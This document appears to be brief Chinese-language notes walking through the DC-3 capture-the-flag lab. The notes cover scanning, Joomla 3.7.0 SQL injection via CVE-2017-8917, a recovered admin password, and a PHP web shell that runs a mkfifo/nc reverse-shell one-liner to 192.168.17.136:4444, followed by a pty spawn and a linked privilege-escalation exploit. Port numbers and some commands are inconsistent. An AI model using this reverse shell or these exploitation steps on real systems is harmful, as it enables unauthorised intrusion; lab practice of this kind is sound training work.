DC-3
IP扫描

端口扫描
Nmap -A 192.168.17.138

信息采集

版本3.7.0
joomscan -u http://192.168.17.138/ kali自带工具
后台http://192.168.17.138/administrator/
CVE-2017-8917 sql注入漏洞
https://www.anquanke.com/post/id/86119
工具:
https://github.com/XiphosResearch/exploits/blob/master/Joomblah/joomblah.py

得到密码snoopy

写入1.php
<?php
system(‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.17.136 4444 >/tmp/f’);
?>
访问1.php反弹shell
Nc -lvvp 1337
python 'import pty;pty.spawn("/bin/bash")'
lsb_relase -a 获取版本信息

https://www.exploit-db.com/exploits/39772linux拒绝服务漏洞进行提权